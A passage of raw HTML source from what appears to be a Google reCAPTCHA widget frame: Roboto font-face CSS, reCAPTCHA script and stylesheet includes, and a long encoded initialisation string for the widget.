  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SjqRbX7dUQN-DwiRkhpHGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SjqRbX7dUQN-DwiRkhpHGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SjqRbX7dUQN-DwiRkhpHGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrbCpht2w4jCihnCnAV+w7TDlj0XCsOYw5jCkTrDkgBCwqYvw5rCtMKKw5ZLOWN8HsKNHMKpEcOowqNWw4XCkMKvw5EpJh8TK8KBGgY0AmA8wpbDhSjCugNhcxAfw7bCnzZ/w63Cj3lkw7TDgCnDl8KdP8KwIVALwqzCgMKtwqDDgMOqw5jDvsOiwqDDtMKfwpTDuVjDlmM/w55ywprDhkfDvMK8IEc3QSkRw6QBMXZ9woMAMMO1NmtsSyLCsMKlw77DsMK6wrV2w6ZfwoJlcHHDm2bCvsK4eCJvwr55QcOIe8KCwrI3VMK1wpQgw7ZGH0k/w4U9w58BeMOGIWnCiS3Cggd/w7zDh8Kiwo3CnMKpw4DDqBnCu27Do8KdbsKpw4XChsKCPcKEw7LCmTtrwrUZE8Klw48AwpZtwpTCpMKdIMK0wrJVwq4bSBDDhMOpwpbDqyYewp7DvcK7DsOYwrMHwpnDlEPDmcK0w5LCrsKxMRLDsxzDiMO3w4AAwrbDssKawopQw5E7JmHDqE/[base64]/Dp8KPwqnDosOzwr7DosKcMS0Zw6UhCcOVMlnDj8K8w7tSw43CtsONEMOBwrHCqmYRwoHCucOxw6lWDAxlwrrDscKidw1jXGTDrMOMwo7DgytFLcK/wpHDncO4wrjCpsKULwjDlnbDrsOTLsOiw7hsQGE6YRPDn1pxwpfDhWpwTsOtwozCicOtajsRwqE2wp/DtQLDjHcJwpstXsOIITthw4DDrGTCjRNzfXjCkzdFTcKiC8OZwoLDlXQCwrl6ZcO1w7LDg8K1FcKpw77DqcKdw69Lw4wJV8KkwpjDksKcFzdne8OxSsOWI8OzwpxcRXlnwq0iw5kTYDgMCirDqktfD8KbZFU9Y00Gw4BDK8K1w4DCgcOOFjMQw51vDsK9FMOuwrE9Zn/CtHU5WsKlZD3Di8OoCMODwoJxO8Kkw7nDviIQw4sFw6JsVsK0IwDCvcOuB8KtwpvDs8OQwqgafX/CkFnDmislwqIdw6LChcKdT13Ds8OUMVXDkMOnVMK4VwDCkBlrw6lbwq7CrAcUCcOYFTMwwpUzUMKcwp3Dh1PCjkzDuiDCmsOCwq/Dp8KBVcOXS18Mw7t2ZkJZTMOjbmvCsMKbBsKVw54BFwfDuSErY17DgcKCw6IgVMKdeC9Jw6ESwpkSwqBjw7nDiF3Ck8KVCiwWaMOYV8OYXMKmTmBvwo7Dp10Bw7U2bhvCkcO7wpARd01dw70gwq/CosKmEcK6U2sFeGPCg8KRYMOTV8OpbF0UHWHDhcKCEcOJw5zDunbDv1VkUy/DnT0VTFwTw7bDuSXDlS/DhnPCv8OIw4XDvMORHsOTDcOaw5BvaUlsRMKdw7rDuMK8ZMOsLUN0C8Osw7pxw4vDmlR2wrbCpMOFwpIWwplGw4PCmCLDimnDuELCqMK5UsKYUD9AwqPDtlTDlDMOekvCshLCu8O6wrvDlsOBaVxJwqrDvMKafGbChcO7w5J7w7NLP8O4H8O/dcKewr1md8OMw6xaw7TDqn55Ux9rCcOPw6tgM8KEVnx/[base64]/WsOKw65nw5xCwqvDr1TDiMOzK8OQXnBewohqw6ExZVowwpZ5w4HCshcQw5NwQcOgwrbDpcOBwrpOTMOhSSNvwo8HSMO4w7XDpTrDlHIlHidJwpY0wp3Dn8KJw7fDqsKdw6DDmcKlasOLwpfDmmQyF8K+bMKbwpZcw4bDhsOIVHvDh8OEHjDCmcOUfcOVDQ1/w63CoBHDgm/DscKBwrHDisKxeFRvAMOHw4Rca2dWwqbCtBk/YcKww4HClsKRN2DDgwlJcTbCjQbDkcKHwoDCnRHCosK5w4XCilnCkAzDpGk9YcOBMFsSNG/DrA12X3FbwrXCl8K+IFxuUxvCk8OZwqcLBjQCdhvCs8OTwqnDu8Kzwp7CgATDocKLw6nCsldkwqDDlMOqw5/CgsOeXnPDqsKxwqxPw50RwrTDmsOHw59Vwq1cPxsCNsOpGTPDjiLChcOffcOlKcKrw7rDm8OmacOJw7dMGcOeDFnCsg84w5BgcMOiW8KmV0IawqIkAMKoNWLDj8KjPzjDp8KiN8OHXUfCuH9dRzzCoR/CjkJqFsOtcXlzw7zDgSvCvMK8wrYvw7x/wq/Dh8O5w58YQEDDoMKcwqrDljDDgcKpZ8OcwqrDnwDDjxvDgcOJwojDg3xkQsKWDBTDuD7CqcOcw7LChjwFWUvDl2/Dk8OBIsOww6HCuAbCvXDClCg7w5bCkcKyDDHCnS05PiDDnsOoDcKIMXfDumHDqcKIQMK3LsOZw5DDk3MDw6TDk8KdLQMRw5jDhyzDtl1RwqpswqfDuGFSBALCpy/[base64]/DjhZZw6twDMKPwqgNOEMNw4ZResOmw711BMKlwoPDtsOzw4UJwocIwqUgBzgsNsOQwokFE8KZwq/DhMKEw7VsEcKhBB09wo08WcKcw7bDszcKwpLDoFESwoEbwrTDm8O6wqHCtsKaw7zDiHV9woXCqxkSKiLDhMKtw5k9FBlZDGXCqQvCo0pRwo9mw7zDt0UhwrzCgxnDuUPCpMKXTi3Com7Doz8feEjCt8KQRxFRw6/DkgnDtzvDnA5iw6PCisKDwp/DhQx8w7cLc8OOJcOPwpvCnMOOf8K4TsOTwoHDq8Oid8OKecOiPcOAwr3CgcKbw40EwrfDkwITwr15wpxHwrk9w5TDiEvDr0TCl8KXwr/Cgj5Iw7LDqsOuZjJ9wqjCpGzCiTTCgEfCrUgTw5BMw5hawq8nDHlbNX0lOcOoWsKAw5o2w67DsHdPLGYqwp3DpMKjP8OJdBIMwozDtcOAw5bDssOCw5gIwr3DtcKwe8KcwrjDtcO7TlIGw6LCoHXCmjHCjXzCuDvCmF7Cr1FUc00ZwpRHwrrDo2pcwr/Cu8Ocw4vDrcOgwr0jw60BHsK3w4EAB1Jyw5pSMsK1wodTw6wFGFwCw5RDUVXCvcOpGyRXwoXDnA/[base64]/CmAzDsMKRWRjCuSJkw7QpwozCg8OKPAPDocKEw4Z+w7/CvUvDlRDCusKMIyM8f8K5QcO0wofCvsKUQMOESDNlIAARwqDCgVzCmsOpwpHCk8O5ScKJIibCtx9dwpLCusOtwqnDrcOqNRLChh0RwrXCp8KFw4VaZXvCsAssw4pSwqrDrg5JFcO0YgnDmcK5woJ/dTw0RcOIwo8Xw7PCicOSw70bwp/DhSYTw5N0EMObSsO1w5Fsw47DmcKewqzClGsSDQbCu2B/[base64]/a8K+GUTCjcOowq3CmBZ/wozDnsOPA8OudsOaeEAnwqjDuMKmRcKPw6c4wq9kwpTDmQbCjhUNY1kyfcOOw5sPbMOLw7bCjMOZw5phFXRswqXCoxXCu8KzTkNHKkzCpjzDtA49eH9Ww6DDt0d1UsKpTMKdChrCscOSw5jCsDHDq8KZBG7Di8O/w747w4FNZytOCzLCqcKlBcKBdGdWGMO3w45hwqvDkHDDr1gNwpDCl8O3JsOqEzzDpD9xwptYwovCn8KHVnrDuiZpVMKCwrbDjsO5HsKsw4PCq3/DlT4taMKbayRTXcKpfcKgwpYgw5AywpvCm8Knw7zCulczw4zCmmNgVcO9wr87DMO+DkEtS8Opw53DicOPw6LCinvCgsKew5vDvxrDi1/DsQPDt8KXIFXDiRnCvSvDkDFPwr0vwo9Cw7rDtAUEw6LCkWVWw7nDmVDClhjDgSzDksKkw64Nw7fDssKxHDjCoFTDv0RfDEHCu8KDwrrCrsOgR8KFw5wRwqPDrB0Hw5/[base64]/CH7DlS0nV10Pw6bCisOywqvDkWjDnTdEZsK2Ulw8wqjDrkNpworDlB3CiF9VwpTCogsbB37DlWt1w6fDpH/[base64]/CkcOFRsKTZTYGwpYNLsOfw5NFIsOfNMOmwrVpHERbwofDv8ODSirDscKYw5FUw7fDncKww67Dk0TDusOJwop/[base64]/w7rCok0bXkwiTcKRSBlawqDDvnLCmQYlbMKLesKiRhDDjRXDisOYw47Cm8Ocw6AlKnDClQJhw4BqTjE9CcKROE9FIGjCvzFKbElVbn98VlQkKhbDqkEEWsKyw6ZPw6rCv8O3CcO9w78Fw598cCTCscOewpkfKg/CvG8zwprDrcKxB8O9wqJOJ8KMwrzDlcOqw4TDvzDDgMKJw4VfRE7DhMKZQMKsBsKESVBQaxV8KwzCiMKnw5jCtxbDhcKNwrdUWcO6w4x+PsKda8OrN8OQC1TDmBTDosKEF2/Dp8KiHk8/[base64]/ClH3CisOwWA/[base64]/wojDmEJKw7cqwojCgErDq8OAwoh9wrnDthPDgx7DhUlofMOWIFzCmA3DkDPDrsOnw6cywrzCnMO5LS/DiARbw5hSa8OGG1TDhW4+XXLCiMKaGXMDwoVww7EgwrAhwrI3c8OzVMOTw7M4woonDcO1c8OVw6pPw77Do01cwoNIw47DisKHw73Cnj1Ow6LCh8OPCMKyw6vDvsOXw4JrESZuMsOrUsK8Gycew5cDFcOxwofDiT0MCQ3CtcKuwo1rFMK/[base64]/DujXCjW3DqcK+MjDDsA/DlXZpw7PDlys2wrkIwp/DtSjDvAw5fl3Ct2gVwovDn1fDpMOYaXjCvkxuwo5QD0LCpsKcw7hcw4vCgVhzJgknw5oDTcOpQk3CrMOQwqE/SMK9R8OkwooDw6kLwq9kwrXCgMOHVWTCviTCosK9Q8Kiw6JMwrXCmsO/wq3DhwfClUbDoWcwLMKewoU6woJNw4JdesOaZMOowovDicOQUg3Cn2nDlMOgwr7Cq3bCs8OnwoFYwqp/wpcxwp5IacO4ACTCrsOgOBN1e8Omw4pYeQA1w4Utw7HDtnNyKMObwqw2woQvM8KfBsKrwrXDmcOnYF3Cp3/CunjChMK7CMKqwrJACDTCp0fCqsOJwrjDtcK/w4TCnS3Ci8OcwoLCkMOFwo7CpsK7PcKBIxM+bTfDs8KDw6TDvQRXZxxaR8O+CDIAwpvDqhTDocOawqbDicOpw7fDox3ClCAOw7nDkhrDom0Yw4DCmsKvQsKRw4HDt8Oow54Rwo0sw6jCm1p8w7Bdw5NyZMKOwrrCtcOlN8KrwqPCkhnCpMKlw4/[base64]/[base64]/CrsOewrkGw5BKLHZXFAdcelB9w4RSwrHCocKiwpLCgCbDj8Kuw4XDuWB4w5xCw7BxwpfDtDXDhcKGw4rCtMOpwqbClRk8U8KIfcK3w70KVsKXwrvDscONGMOrSsOBw7nCiH09wqwPw5nDosOcdcK0JzrCmsKAw4Fcw6vDncO+w5/Dmlkbw6rDksOtw4M1w6zCtn9vwoJeN8OSwqjDp8KVPTTDl8OFwqFDacOaVcO8wqXDhUbClCIBw5LDm0JAwq5KM8Kcw7w/DcO0eMO1Lkpuw7d7ScOXWsKFHsKjRsKzacKmXwtMwq1NwqzCgsOfwpvChMOJBcOYacKPVMOcwpnDixo+PcO2PMKkO8KJwohcw5jCt2DCiQNZwp1+QULDnlJ2XQnCj8Kmw4cvwrQmNMO/ZcKVw4XCg8KDCGfDgMKsVcOwRhoBC8OOYR9aHcKyw44xw4TDijjDsjHDmj1GHVFXa8Klw5TDg8KnfRnDlMKNJcODLcOmw7/DgRofRxZywqnDmMOBw5ZKw4XDum7CiRnDplgfwq7DqEDDuQDDgWkUw5cIC11BworDnG/DvsO0w6LClQbDsMOmNsOwNMKGw4Uhf0EDwrpcwp4fFk/DkFHDkFfDgArDrXPCnsKYd8Ofw6t5w43DiBvDr8OhwrUswq7CvcOLLGQVBcOtPcOdwpITwr9Mw6sgbBbCkBvDlsOkZi7CmcOiW3dAw5d9SMKMwrMMw75oJ1I0wp3ChCDDpwXCoMOQR8KAXjvDhh06BMKsw4nDvsOWwobDlhhTIgzDh2/[base64]/ChhrDn0TDusOMw57CnAlQwpsTUzdWNcKVCzHDiVYEZHDDnsK8wr7DjcKwVyTDkcOUw7AbesKdw7DDq8OMw5/ChcKPZMOEwrtcw4ApwpvCscO1wqfDqsKyw7DDn8KKwqjDgmBeEg/CqsOcbcKFH2RMwqRHwqbCtcK3w4TDsDLChsKtwpzDowNqBU4TNHTCgUvDisKcw6E/wroHAMOOwpLChcO1wpg6wr94wp0Rw7dnw79uC8OjW8KWDcOmDsOBw50IT8O4C8O4w7nDvxXCksOOBn/CrsOow7tawoVnfE5cTAnDiWZNw57CgsO9ZBkJwrPCnCDDsHJOa8KTbhx+ZiE2DcKGQ1pqEsOTAsONennDksKNbn/Dj8OvwqlSf1DCtsKjwrHDrxXDhGLDtzJOwqDCpMKoB8OsYsKPRmnDkcOXecOpwqPCkxfCpilLwr3CssOOw6jCmm3DgSbDlsOYMMKbG0ldPMKfw5bDl8KBwposwpvDpsO9YMOlwqpvwpg7Ly/DlsKgw408UjVqwp1FBx/[base64]/Ds8K0ZMKmC1NBMXJ+w7AEw7knw4B9wq3CqT7Co8KNwqxywrt0MMOcHxvCrRUDw6nCmcOCwoLDknPChURDa8KNeMOfL8KnSMOCB3HCrFQhE2ltYETCgEgEwqbCocK3cMKTw69TfcOkA8KPNcKxaAhybTJsJw/DiW9Rwr12w6DDo2p0acK1w4zDisOMX8KYw4tKPWMiG8OYwrnCsTrDuz7CisOHendTw7kLw5xaKsKpaBbDlcKNwrTDh3bCsW5bwpTDiwPDp37DgCZMwrHDgsO4wowuw4wmPMKgDWLCscKgHsOSwp3DtEsZwo/[base64]/JWnDoTFLG0pvwpkWwoYxZcOROBcDcsK4XXrDlloVesOcwrkIw6nCtsOkLMKUwrPDh8Kwwo5mEwvCgsOBwp3CvELDoXAsw5xLw5l8w77DpkzChsOdK8K7w5AXNcKdS8Ksw7Q7F8OjwrBOw5rDmcO6w7bCuSTDvGpCX8Kkw7h+DQ7DjcONC8KyRcOdVCswcV/CrcKnexcFWcO5DMOjw792DlzDqVodEjJtwoZcwr4MWMK3ZMObw5vDrS3CpH51UlLDjjjDrMKUKMKfWE02w6QnVz/CvlJCwospw6rDtcOtbFTCnk/DgsKNR8K2ccKsw4g3W8KSAcKEcQnDhjFcI8Oiw43ClWgww6jDusOyWMKSXsK6M1pxw64jw4xdw4stIBQZWUTCojbCsMO3CAsxw4jCqsOywozCpwoQw6ApwpXDiDTDqyMowqnCm8OFFMOJAsKtw7xEOcKtwokTwqbDscKKMzxEfcOWEcOmw5TDqn09wogCwo/CrWLDim42T8KHw41iwooGCgXCpsOKYRnDimZoO8KbAn3CuXfCsWLDsTNgAsKDAMKtw73DlcKAw6PDhcOzQMKvw6DDj1vDu2rClDNnwqc9wpN5wr9eGMKgw6HDu8OOB8KHwoXChR/DjsKrQMOawpHCpsORw5XChMKDwrppwpEpw69ASjHCvzrDmnMpcMKLS8KOMMKKw4/DoS5Mw5pWZhrCrxtfw4kaLhfDhsKGwqPDlsKQwo7DhgJAw6LDocOqBsORw5dBw6Q3F8K6w5V/[base64]/DumHDpWh4w4A0McKTOcOQUR8hwp7DvA/DtcKGM2bDkzBvwrvDs8O9wr1XGcOyUlPClsKvG0vCs2w1aMOhOcOAwoPDmMKBPMKsG8OjNlBQwpTClcKSwpPDl8KBfyXDosOLw7d8OsOJw4HDqcK0w4NvFA7DkcKLAhRjagXDgMOhw4vCiMKzHEsvdMKVNsOLwp8ywoweZmTCtMOGwpMzwrrCrE/DtWXDjMKvTcKJYR0mIcOfwoFwwp/DnjDDncKxfcOTak3DtMKjWMKQw5EgDDgaJHxEfsOIYSHCuMOQdcOTw6DDrcOCLsOUw6c7wqXCjsKdw7hgw64yIcOXICh3w4lzWMOzw7Bww5oaw6zDosKMwrDDlgzDh8KkbcKHb0dBLh97G8O2GsK/[base64]/[base64]/[base64]/w6wfFcO4w6ljwr5XwrIYTR/CrsKowoF1b8OWwqwtRsKEwqNvwo/[base64]/CosKrw4RHw5QkPcK8wrnDtV/[base64]/CnCAGLsOvwp5awofDpsKHw6jDg1AALsOVTsOEWWAjUcOsw4UtwprCqTB1wr8zwpB1wpvCnh1fAhZ4PcOUwrTDnQ/CkcKBwrrCgynCk13DihsywqnCiRB+wr/DghEUdsK3N3YuOsKbSMKALA7DmsK7NcOowr7DusKSYhBnw650Nxdsw5Jaw6DClcOiw7rDgn7DqMKrw4NuYcOkV1vCosOBX3lfwoTDgEPCisK3fMOfeGBiGybDucOawp3DuGnCvQHDocOMwqk4DcOvwrLDpDnCuAEtw7U0JsK3w7/DqcKKw5bCv8OgYgTDvMOCGyXChxZCGsKiw6wlNxxbLhsow4hQw7QNa34gwp3DgMO5ZFbCjzk4b8OidXrDisK+fcKfwqgyAj/[base64]/w57Dlk0PWSUewrJ/woJrwp9jGCnCuGzDo0Etwo5Xw7gHw6NJw5XDplfCg8K3wqHDn8KgbiQaw77CgT3Dn8KBw6DDrBLCqRYKT0UUwqzDrBHDsFlIB8OaRsOcw4MfNcONw7LCkMKyE8OEKgtlNgYiRcKnaMKxwo1lKV/CkcKwwrkLDTosw7gAaRDCgE3Dn1s7w6vDuMODGRHCsHlyUsOhJMOaw7HDvyMCw6xkw6jCjB1iLsO+wrLCoMObwrXDoMOgw6x0GsKCw5gAwqPDmEd+c1B6E8KQwprCt8OtwpXCnMKSPl8TIE4aDcOAw4hTw48Jwr/CocOQwoXCjnEnw4xwwpLDocOsw7DCo8KzDxI5woM0FB0Fwq3DuTpUwphawqfDo8KvwqJnZmxySsOrw6F3wr47Sz9/fsOZwqAtfQolaTTCq1TDoT4Uw6jDmU7DicO/B116QMKrwqXDlQTCggU8ERnDgcO3w44rwrxVMMKVw5rDksKiwpTDjsOuwonCisKMC8OewpPChwPCosKawr0MI8KnJFJ8wp/ClcOuw7XCtQPDjj4Kw5/[base64]/CncKDwrzChFRIPcKAQGHChjodw6XDmMKwfDlYVcKtwrZgw50GK3LDosO3UsO+FVzCjxrCocKQw5ZJKVsMfHdiw7Nwwqgrwp/[base64]/DgsKXwrzCg8OuCsKDwonCmgxcw5/ClGrClcK/V8KVMcOpwr8HJMKVJMKXwq4FEcKyw7bCqcO5GEQnwq91CMOLwohBw7Z0wqvDiS/Cn23CvsOLwrHCnMK5wofChSLCjMKuw7bCsMOydsO6QUhYJ01KO1jDjHggw6bCoCPCh8OJZRY0dsKLcyfDuhfDimjDpsOAOsKpLR3CqMKbZz/CjMOzfsOXOkfDtQXCuV3DrU5DYsK5w7Ynw6rCnsOsw6XDnFbCrhB3Ex12F21ZDcKQHxxmw6LDt8KIUwAbAcO+Iy5aw7fDgcODwqJbw43DmnrDkATCtsKLEE3DlU5jPGZQKnQewoJXw57CqCHCv8Orwq7Du1oPw7rDvWQFw7rDjw56Cl/[base64]/[base64]/TMKbwqfDjsKkYsOlwqzCnhQRwr/[base64]/I8KEw57DomVlw7c1w7PDhTUyworDscKMWWrDj8OeIcONKwEWcRHDjnY5wprCo8K/X8OTwqXDkcOyKQ4Ew4FlwpsPfMOVOMKpEhZZJcO5clo2w7knFsO5w57CsXkWEsKgOMOSDsK0wq8Dw4IewrXDnMObw7TCjQcoWknCn8K5wpwow5F/[base64]/wo3Dr8O/[base64]/[base64]/[base64]/wo7DicK3wrfDncOaw5nDnRvCv2jCm8KawpjCnMKDwqzDggPDs8KgOMKRRXvDkcOlwo3DssOxw7LCgcKHwrQHdcKxwpp5UBMrwqsywocEBcK9wrjDqEDDlsKww5fCkMOPHGlJwos9wqDCs8KjwrggFMK8LVXDrMO3wo/DsMOPwpfCqhXDnATCssOdw4/Dr8OXwqQ4wqpMEMKNwpc3wqB5acOgwoY6cMKTw6VHYMK4wo1Pw712w6HDgx7DvjLCoDbCrsOxBMOHwpdKwrXCrsOxAcOEWTYBKcOqehRRLsO/OMKwFcOXI8ODw4DDsGPDvcOVw5HClh3CvABhdDrDlyQUw65Kw7M5wo3ClC/DqhbDm8K6EMOvwolFwpPDtcO/w7/[base64]/[base64]/[base64]/DiVnDkSNTSQMBGyLDgcKOQ8OEK3kTLFbDgXB5IHM3w5sVRVnDtg4YDQbCiAsow4I0w5wjZ8OqW8KJwpbDs8OHGsK5wrZtPBAxX8KQwqfDlMOkwopDw6kZw7rDgsKMRMO9wrlcSsK5wpIww7LCp8O/wolxGsKGBcOQfcOow7B0w5hIwox2w4TCiAcVw4TDpcKpw7RVNcK8GCLCtcK8fSPCkHDDj8Ojw5rDigYww4DCs8OwYMOQMcO3wqIsGH1cw5PDusOuw4UMa3/CkcKWwrXDhjtsw6bCt8KgTVLDksKEOmvDs8KKLzTCkQobw6fCsnnDolFHwrxVfsKOdlsmwojDmcKEwpXDucK8w43DgXlWdcKkw6/CscKHE0RSw6DDhFhPw6/DvENuw6PDvMOVV2nCh23Dl8OKA0sqw7vCvMOsw6dzwpjCncORwrx7w5bCjcOdAXdBYyBwJsKpw5vCtXwuw5wiAnLDjsOZZsOzPMOScyRRwqDDuR5QwrLCqC/Dg8K0w6orTMK6wrk9T8OhdcKdw6MFw4fDgMKhVAvClMKvw4rDlsKYwpTCp8KFeRM0w6QEeCnDqMK6wpvCpcO2wozCpsOSwovClwPClUdtwpzCvsKnOyl0dirDrQFow5zCsMKvwp/[base64]/e8ObJMKNFh1Uakp7w5DDocKiZHMWeMK8wr9Qw40Ww7c6AClzTjsuD8KuZMKUwq/DgsOfw4zCl2XDm8KEHcO8X8OiLMKlw7XCmsOPw5bCmCPCjyckJwxfVEvDv8OcQcO8D8K0JcKlwpRmIH98CULCrTrCgVB6wpPDgCFIQMKtw6XDocKgwrJzw5V1wq7Dr8KOw77CtcOVMsKPw7/DlMOLwpYnWC7DlMKKw5DCoMOACHjDtcOBwrXDhMKNLyzDpBwEwot5PMK+wpPDhzoBw4sBR8KyKiV5RGd1w5fDv1oIUMKVZMKQe3UQbjlTCsKcwrPCoMKjWcOVIRJdXGTDpiFLV2zCvcOAwr/Cp2PCrlrDqsOpw6DCiT/[base64]/CgsKNPV5QwrbCr2TCrC4aPjLDqGoaE0rCpFPCqhJ8Pm/CtcOMw7LCrxTChU0sDcO8w5EQBcOewq8Cw6DCm8KaHB5awqrCi27DnCTCkUTDjCBxd8KOa8KUwrY6wpnDrxF4wo/Ck8KOw5/CkhbCoQJsByrCgcOQw5QtEWFULMKpw6LDmDvDunZ5fwfCo8KOw6zDl8OZWsO3wrTCoSUVwoNNeFU+ECTDj8OzdcKnw6Nfw4/CkwrDmyHDpkhLdMKVRncHcnslXsKGJcOnw5bCvwfCmcOZw4Zjw5XDlDbDsMKIUsOfGsOdC2lCdUQCw78uam/Cq8KtDTIzw5LDpX9AQsOASWzDilbDiEYjOMODISjCmMOmw4bCh3szwqLDgC5UM8KVCVIjWlrCv8KswqUVUDHDkMOvwpPClcK/w6AAwovDucOvw4HDtWXDlMK3w5vDqxbCnsKYw4HDs8OEHG3Do8KcG8OcwqgcYcK2JMOvFsKJB2ogwp8fS8OUPm/[base64]/DkcKZIMKBw75lKyDDnlrDkBjCqi84wq7CtS8YwrTCp8Kiwp5awr9oKVzDs8Kcwr4hHy8zcsKiwq3Dq8KvJMOXNsK0wp4iFMKBw5LDusKKHR1Rw6bChDkJXQlnw4PCscOtC8KpXQfCjUhcwo0RPm/CmMKhw4hna2NIIMK1w45NVcKLMMK1wr5mw4F5ejfChnFfwozCtMKVB2E+wqZjwq4tasKkw5rCmnvDp8KYf8O4wq7CuBd4BETDg8K4w6/[base64]/DhsOfw7DDli5VGMODwqzDlyAUS37Dv2ROw4w4GcKow79hXHnDmsK/XA8tw6J6bMOYw4XDisKLXsOqSsKyw43DtcKhUlR9wocFfMK+QcOFwrbDs0fCsMOqw7bCkgg0U8OhPl7CjioXw5tEcWpfwpvCnVBkw5PCg8Khw5UTDsKvwrnDuMK4GsOAwr/Dl8OYwq3CpjXCtyBNR1PDp8KVLkdUwpjDjsKVwr1twrbDmsOSwojCpUkedHpNwr1lw4PDnkB5w7Fjw48Mw5jCksOsTMKFL8O/wp7DrcOFwrPCoyU/wqvDkcO/BBoOOMOYAwTCqmrCuAzClcORScK1w7HCnsOlX2vDucKXw686fMKMw5XDoQfCh8KqAyvDpVfCjFnCqVnDksOCwqpLw6jCvzLCr1kVwpESw5lOLcKIe8OEwq1xwqhswqjCll3DtWRLw6vDoRTCtVLDkAYvwp/DrsK+w69XSCDDsBvCvsOcw7A7w47Ds8K1wrDCmkvCvcKRw6DDtcOew7MMET/CqnPCuQcHFVnDlEMhw5UKw4jChyLCjHzCssKWwqjCqiImwrrCsMKywrMRZMOswotiGmLDu30Zb8KTw5gLw57CtsO/[base64]/Dp2RxJUTCm8OocylweMOgfj3CiSjDo8OpXnbDsCZbBAfDihjDisOzwobDscO7P3bCtC47wqTDmwNFw7HCvsK4wrw7wo/DvzMJBxTDtsOgw7J0CsOYw73Dq37D